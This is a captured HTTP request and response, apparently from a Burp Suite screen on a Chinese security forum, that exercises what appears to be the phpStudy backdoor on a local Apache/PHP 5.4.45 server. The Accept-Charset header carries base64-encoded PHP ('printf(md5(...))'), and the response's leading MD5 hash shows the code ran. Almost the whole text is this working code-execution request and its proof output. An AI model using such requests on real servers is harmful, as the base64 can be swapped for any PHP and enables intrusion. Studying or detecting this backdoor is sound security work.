 1 × ...
Go Cancel < > 
Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.221.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:cHJpbnRmKG1kNSg0NTczMTM0NCkpOw==
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:16:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 43
Connection: close
Content-Type: text/html
a5952fb670b54572bcec7440a554633eHello World
先知社区